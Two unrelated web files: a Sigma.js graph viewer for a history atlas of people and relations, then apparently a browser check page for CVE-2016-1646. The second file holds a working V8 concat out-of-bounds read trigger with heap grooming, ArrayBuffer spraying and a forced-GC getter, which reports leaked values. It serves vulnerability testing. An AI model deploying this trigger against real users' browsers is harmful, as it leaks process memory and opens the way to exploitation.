
<file: history-atlas/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>History Atlas: Living Tapestry</title>
<style>
  :root{
    --bg:#04060c; --panel:#0a0e18; --panel2:#0d1220; --line:#1c2438;
    --ink:#e8eaf2; --dim:#9aa3b8; --faint:#5d6580;
  }
  *{box-sizing:border-box}
  html,body{margin:0;height:100%;background:var(--bg);color:var(--ink);
    font-family:"Avenir Next","Segoe UI",system-ui,-apple-system,sans-serif;overflow:hidden}
  #stars{position:fixed;inset:0;
    background:
      radial-gradient(1px 1px at 12% 22%, rgba(255,255,255,.55), transparent 60%),
      radial-gradient(1px 1px at 68% 8%, rgba(255,255,255,.4), transparent 60%),
      radial-gradient(1.5px 1.5px at 84% 34%, rgba(255,255,255,.35), transparent 60%),
      radial-gradient(1px 1px at 33% 71%, rgba(255,255,255,.3), transparent 60%),
      radial-gradient(1px 1px at 52% 88%, rgba(255,255,255,.45), transparent 60%),
      radial-gradient(1px 1px at 91% 79%, rgba(255,255,255,.3), transparent 60%),
      radial-gradient(900px 600px at 50% 42%, #0a1122 0%, var(--bg) 70%);}
  #graph{position:fixed;inset:0}
  header{position:fixed;top:0;left:0;right:0;display:flex;align-items:flex-start;gap:18px;
    padding:14px 18px;pointer-events:none;z-index:5}
  .brand{pointer-events:auto}
  .brand h1{margin:0;font-size:19px;letter-spacing:.24em;font-weight:600}
  .brand h1 span{color:var(--dim);font-weight:400}
  .brand p{margin:3px 0 0;font-size:12px;color:var(--dim);letter-spacing:.04em}
  #searchbox{margin-left:auto;pointer-events:auto;display:flex;gap:8px;align-items:center}
  #search{background:var(--panel2);border:1px solid var(--line);color:var(--ink);
    border-radius:6px;padding:8px 12px;font-size:13px;width:230px;outline:none}
  #search:focus{border-color:#3b4a6e}
  #legend{position:fixed;left:18px;bottom:16px;z-index:5;background:rgba(10,14,24,.86);
    border:1px solid var(--line);border-radius:8px;padding:10px 14px;font-size:12px;min-width:168px}
  #legend h3{margin:0 0 7px;font-size:10px;letter-spacing:.22em;color:var(--dim);font-weight:600}
  #legend .row{display:flex;align-items:center;gap:8px;padding:2px 0;color:var(--dim)}
  #legend .dot{width:9px;height:9px;border-radius:50%;flex:none}
  #legend .n{margin-left:auto;color:var(--ink);font-variant-numeric:tabular-nums}
  #foot{position:fixed;left:50%;transform:translateX(-50%);bottom:14px;z-index:4;
    color:#66738f;font-size:11px;letter-spacing:.03em;text-align:center;pointer-events:none;
    text-shadow:0 1px 4px #000}
  #card{position:fixed;top:64px;right:18px;width:320px;max-height:calc(100% - 96px);overflow:auto;
    background:rgba(10,14,24,.94);border:1px solid var(--line);border-radius:10px;z-index:6;
    padding:16px 18px;display:none;backdrop-filter:blur(3px)}
  #card.open{display:block}
  #card .close{position:absolute;top:8px;right:12px;background:none;border:none;color:var(--dim);
    font-size:18px;cursor:pointer;line-height:1}
  #card h2{margin:0 24px 2px 0;font-size:19px;font-weight:600;line-height:1.25}
  #card .dates{color:var(--dim);font-size:13px;margin-bottom:8px}
  #card .meta{font-size:12.5px;color:var(--dim);line-height:1.55}
  #card .meta b{color:var(--ink);font-weight:600}
  #card a{color:#8fb4ff;text-decoration:none}
  #card a:hover{text-decoration:underline}
  #card h4{margin:14px 0 6px;font-size:10.5px;letter-spacing:.2em;color:var(--dim);font-weight:600}
  .conn{display:flex;align-items:baseline;gap:7px;padding:5px 6px;border-radius:6px;cursor:pointer}
  .conn:hover{background:#141b2e}
  .conn .who{font-size:13.5px;color:var(--ink)}
  .conn .rel{font-size:11px;color:var(--dim)}
  .badge{font-size:9.5px;letter-spacing:.08em;padding:1px 6px;border-radius:8px;flex:none;
    text-transform:uppercase;font-weight:600}
  .badge.stated{background:#17351f;color:#7fd492;border:1px solid #265c33}
  .badge.derived{background:#3a2c10;color:#e8bd55;border:1px solid #6b5316}
  #err{position:fixed;inset:0;display:none;place-items:center;z-index:9;color:var(--dim);
    font-size:14px;text-align:center;padding:30px}
</style>
</head>
<body>
<div id="stars"></div>
<div id="graph"></div>

<header>
  <div class="brand">
    <h1>HISTORY ATLAS <span>/ Living Tapestry</span></h1>
    <p id="counts">loading…</p>
  </div>
  <div id="searchbox">
    <input id="search" list="names" placeholder="Find a person or entity" autocomplete="off">
    <datalist id="names"></datalist>
  </div>
</header>

<aside id="card">
  <button class="close" id="cardClose" title="Close">×</button>
  <h2 id="cName"></h2>
  <div class="dates" id="cDates"></div>
  <div class="meta" id="cMeta"></div>
  <h4 id="cConnHead">TOP CONNECTIONS</h4>
  <div id="cConns"></div>
</aside>

<div id="legend"><h3>REGIONS</h3><div id="legendRows"></div></div>
<div id="foot">Regional context, not nationality. An atlas of Wikipedia's memory of history: stated relations solid provenance, derived relations always labeled.</div>
<div id="err"><div>This atlas needs WebGL and its data files (data/nodes.js, data/edges.js).<br>Serve the folder with any static server, or open index.html from the app folder.</div></div>

<script src="data/nodes.js"></script>
<script src="data/edges.js"></script>
<script src="vendor.js"></script>
<script>
const Graph = window.GraphologyGraph;
const Sigma = window.Sigma;

const REGION_COLORS = {
  "Mediterranean": "#d9a441",
  "Europe": "#9a86e0",
  "Africa": "#e2725b",
  "Asia": "#3fa7a0",
  "Americas": "#5b8dd9",
  "Oceania": "#7fb069",
  "Multiple/unknown": "#c77fa1",
};
const TYPE_LABEL = { father:"Father", mother:"Mother", parent:"Parent", child:"Child",
  spouse:"Spouse", sibling:"Sibling", partner:"Partner", student_of:"Student of",
  teacher_of:"Teacher of", employer:"Employer", employee:"Employee",
  member_of:"Member of", has_member:"Has member", influenced_by:"Influenced by",
  influenced:"Influenced", same_movement:"Same movement", shared_event:"Shared event",
  shared_conflict:"Shared conflict" };
const INVERSE = { father:"child", mother:"child", parent:"child", child:"parent",
  student_of:"teacher_of", teacher_of:"student_of", employer:"employee", employee:"employer",
  member_of:"has_member", has_member:"member_of", influenced_by:"influenced",
  influenced:"influenced_by" };

function fmtYear(y, approx){
  if (y === null || y === undefined) return "?";
  const core = y < 0 ? `${-y} BCE` : `${y}`;
  return approx ? `c. ${core}` : core;
}

const nodes = window.HA_NODES, edges = window.HA_EDGES;
if (!nodes || !edges) { document.getElementById("err").style.display = "grid"; throw new Error("data missing"); }
const byId = new Map(nodes.map(n => [n.id, n]));

const adj = new Map(nodes.map(n => [n.id, []]));
for (const e of edges) {
  if (!byId.has(e.from) || !byId.has(e.to)) continue;
  adj.get(e.from).push({ other: e.to, type: e.type, provenance: e.provenance, rule: e.rule });
  adj.get(e.to).push({ other: e.from, type: INVERSE[e.type] || e.type, provenance: e.provenance, rule: e.rule });
}

const graph = new Graph({ multi: true, type: "undirected" });
for (const n of nodes) {
  graph.addNode(n.id, {
    label: n.label, x: n.x, y: n.y,
    size: Math.min(1.5 + Math.pow(n.degree || 0, 0.5) * 0.8, 11),
    color: REGION_COLORS[n.region] || REGION_COLORS["Multiple/unknown"],
  });
}
edges.forEach((e, i) => {
  if (graph.hasNode(e.from) && graph.hasNode(e.to) && e.from !== e.to) {
    graph.addEdgeWithKey("e" + i, e.from, e.to, {
      size: 0.6, color: e.provenance === "derived" ? "rgba(232,189,85,0.20)" : "rgba(148,166,205,0.16)",
    });
  }
});

const container = document.getElementById("graph");
let renderer;
try {
  renderer = new Sigma(graph, container, {
    labelFont: "Avenir Next, Segoe UI, system-ui, sans-serif",
    labelColor: { color: "#cfd6e6" },
    labelSize: 12,
    labelDensity: 0.6,
    labelRenderedSizeThreshold: 5,
    hideEdgesOnMove: true,
    defaultEdgeColor: "rgba(148,166,205,0.16)",
    minCameraRatio: 0.02,
    maxCameraRatio: 60,
  });
} catch (err) {
  document.getElementById("err").style.display = "grid";
  throw err;
}

// Sigma's camera works in a normalized display space: the graph extent is
// rescaled to the unit square, so raw layout coordinates must be normalized
// before being handed to the camera (verified empirically against renders).
const BOUNDS = (() => {
  let mnx = 1e18, mxx = -1e18, mny = 1e18, mxy = -1e18;
  for (const n of nodes) {
    if (n.x < mnx) mnx = n.x; if (n.x > mxx) mxx = n.x;
    if (n.y < mny) mny = n.y; if (n.y > mxy) mxy = n.y;
  }
  return { mnx, mxx, mny, mxy, w: mxx - mnx, h: mxy - mny };
})();
const EXTENT = Math.max(BOUNDS.w, BOUNDS.h);
const toDisplay = (a) => ({
  x: (a.x - BOUNDS.mnx) / BOUNDS.w,
  y: (a.y - BOUNDS.mny) / BOUNDS.h
});

document.getElementById("counts").textContent =
  `${nodes.length.toLocaleString()} entities · ${edges.length.toLocaleString()} connections · ${edges.filter(e=>e.provenance==="derived").length.toLocaleString()} derived`;

// legend
const regionCounts = {};
for (const n of nodes) regionCounts[n.region] = (regionCounts[n.region] || 0) + 1;
document.getElementById("legendRows").innerHTML = Object.keys(REGION_COLORS)
  .filter(r => regionCounts[r])
  .map(r => `<div class="row"><span class="dot" style="background:${REGION_COLORS[r]}"></span>${r}<span class="n">${regionCounts[r].toLocaleString()}</span></div>`)
  .join("");

// search
const dl = document.getElementById("names");
dl.innerHTML = nodes.slice().sort((a,b)=>b.degree-a.degree).slice(0, 4000)
  .map(n => `<option value="${n.label.replace(/"/g,"&quot;")}"></option>`).join("");
const labelToId = new Map();
for (const n of nodes) if (!labelToId.has(n.label.toLowerCase())) labelToId.set(n.label.toLowerCase(), n.id);
document.getElementById("search").addEventListener("change", ev => {
  const id = labelToId.get(ev.target.value.trim().toLowerCase());
  if (id) select(id, true);
});

// selection + card
let selected = null, hovered = null;
const card = document.getElementById("card");
function select(id, center) {
  selected = id;
  const n = byId.get(id);
  document.getElementById("cName").textContent = n.label;
  document.getElementById("cDates").textContent =
    `${fmtYear(n.birth_year, n.birth_approx)} – ${fmtYear(n.death_year, n.death_approx)}` +
    (n.birthplace ? ` · b. ${n.birthplace}` : "");
  const occ = (n.occupations && n.occupations.length ? n.occupations.join(", ") : n.pantheon_occupation || "");
  document.getElementById("cMeta").innerHTML =
    `<b>Region:</b> ${n.region}<br>` +
    (occ ? `<b>Occupations:</b> ${occ}<br>` : "") +
    (n.fame_hpi ? `<b>Fame (Pantheon HPI):</b> ${n.fame_hpi.toFixed(1)} · ${n.numlangs} Wikipedia languages<br>` : "") +
    `<b>Connections:</b> ${n.degree}` +
    (n.wikipedia ? `<br><a href="${n.wikipedia}" target="_blank" rel="noopener">Wikipedia article</a>` : "");
  const conns = adj.get(id).slice().sort((a, b) => (byId.get(b.other).degree || 0) - (byId.get(a.other).degree || 0));
  document.getElementById("cConnHead").textContent =
    `TOP CONNECTIONS (${conns.length})`;
  document.getElementById("cConns").innerHTML = conns.slice(0, 14).map(c => {
    const o = byId.get(c.other);
    const badge = c.provenance === "derived"
      ? `<span class="badge derived" title="${(c.rule || "derived").replace(/"/g,"&quot;")}">derived</span>`
      : `<span class="badge stated">stated</span>`;
    return `<div class="conn" data-id="${c.other}">${badge}<span class="who">${o.label}</span><span class="rel">${TYPE_LABEL[c.type] || c.type}</span></div>`;
  }).join("") + (conns.length > 14 ? `<div class="conn" style="cursor:default"><span class="rel">+ ${conns.length - 14} more</span></div>` : "");
  card.querySelectorAll(".conn[data-id]").forEach(el =>
    el.addEventListener("click", () => select(el.dataset.id, true)));
  card.classList.add("open");
  renderer.refresh();
  if (center) {
    const a = graph.getNodeAttributes(id);
    // frame the ego neighborhood: fit node + neighbors bounding box
    let span = 260;
    const pts = [a, ...adj.get(id).map(c => graph.getNodeAttributes(c.other))];
    if (pts.length > 1) {
      const xs = pts.map(p => p.x), ys = pts.map(p => p.y);
      span = Math.max(Math.max(...xs) - Math.min(...xs), Math.max(...ys) - Math.min(...ys), 160);
    }
    const target = Math.min(0.6, Math.max(0.02, (span * 1.9) / EXTENT));
    const c = toDisplay(a);
    renderer.getCamera().animate({ x: c.x, y: c.y, ratio: target }, { duration: 650 });
  }
}
document.getElementById("cardClose").addEventListener("click", () => {
  selected = null; card.classList.remove("open"); renderer.refresh();
});

// deep link: index.html#select=Q1048 opens that person's card
// (deferred two frames so the fitted camera ratio exists before centering)
const hashMatch = location.hash.match(/select=(Q\d+)/);
if (hashMatch && byId.has(hashMatch[1])) {
  requestAnimationFrame(() => requestAnimationFrame(() => select(hashMatch[1], true)));
}

renderer.on("clickNode", ({ node }) => select(node, false));
renderer.on("clickStage", () => { selected = null; card.classList.remove("open"); renderer.refresh(); });
renderer.on("enterNode", ({ node }) => { hovered = node; container.style.cursor = "pointer"; renderer.refresh(); });
renderer.on("leaveNode", () => { hovered = null; container.style.cursor = "default"; renderer.refresh(); });

renderer.setSetting("nodeReducer", (node, data) => {
  const focus = hovered || selected;
  if (!focus) return data;
  if (node === focus) return { ...data, zIndex: 2 };
  if (graph.areNeighbors(node, focus)) return data;
  return { ...data, color: "rgba(90,100,125,0.25)", label: "" };
});
renderer.setSetting("edgeReducer", (edge, data) => {
  const focus = hovered || selected;
  if (!focus) return data;
  if (graph.hasExtremity(edge, focus)) return { ...data, size: 1.4 };
  return { ...data, hidden: true };
});
</script>
</body>
</html>
</file>

<file: p.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>CVE-2016-1646 check</title>
<style>
  body { background:#111; color:#eee; font-family:sans-serif; margin:40px; }
  #verdict { font-size:64px; font-weight:bold; line-height:1.15; }
  #detail { font-size:22px; margin-top:24px; white-space:pre-wrap; }
  .vuln { color:#ff5252; } .clean { color:#69f0ae; } .err { color:#ffd740; }
</style>
</head>
<body>
<div id="verdict">RUNNING...</div>
<div id="detail"></div>
<script>
var verdictEl = document.getElementById('verdict');
var detailEl = document.getElementById('detail');
var lines = [];
function note(s) { lines.push(s); detailEl.textContent = lines.join('\n'); }
window.onerror = function (msg) {
  verdictEl.textContent = 'BROWSER ERRORED';
  verdictEl.className = 'err';
  note('window.onerror: ' + msg);
};

note('UA: ' + navigator.userAgent);
note('Test: CVE-2016-1646 (V8 Array.prototype.concat), 30 rounds.');

function gc() {
  for (var i = 0; i < ((1024 * 1024) / 0x10); i++) { var a = new String(); }
}

var ROUNDS = 30;
var anomalies = 0;
var firstAnomaly = '';

for (var round = 0; round < ROUNDS; round++) {
  // Groom: a distinctive 0x20000-byte ArrayBuffer the OOB sweep may read.
  var ab = new ArrayBuffer(0x20000);
  var spray = [];
  for (var s = 0; s < 64; s++) spray.push(new ArrayBuffer(0x20000));

  var array = new Array(10);
  array[0] = 1.1;
  array[2] = 2.1;
  array[3] = 3.1;

  var proto = {};
  array.__proto__ = proto;
  Object.defineProperty(proto, 1, {
    get: function () {
      array.length = 1;
      gc();
      return 'value from proto';
    },
    set: function (v) {}
  });

  var result;
  try {
    result = Array.prototype.concat.call(array);
  } catch (e) {
    note('round ' + round + ': concat threw ' + e);
    continue;
  }

  // Legitimate elements after the trigger: 1.1, "value from proto", 2.1, 3.1,
  // everything else must be holes. Anything else is out-of-bounds data.
  for (var idx = 0; idx < result.length; idx++) {
    if (!(idx in result)) continue;
    var v = result[idx];
    var ok = (v === 1.1 || v === 2.1 || v === 3.1 || v === 'value from proto');
    if (!ok) {
      anomalies++;
      if (!firstAnomaly) {
        firstAnomaly = 'round ' + round + ' index ' + idx + ' = ' +
          (typeof v) + ' ' + String(v).slice(0, 60);
      }
    }
  }
}

if (anomalies > 0) {
  verdictEl.textContent = 'VULNERABLE';
  verdictEl.className = 'vuln';
  note('Anomalous elements in concat result: ' + anomalies);
  note('First: ' + firstAnomaly);
  note('The CVE-2016-1646 out-of-bounds read fired on this build.');
} else {
  verdictEl.textContent = 'NOT REPRODUCED';
  verdictEl.className = 'clean';
  note('All ' + ROUNDS + ' rounds returned only legitimate elements.');
  note('Either Samsung backported the fix, or the trigger did not line up');
  note('on this build. A negative here is suggestive, not proof.');
}
</script>
</body>
</html>
</file>
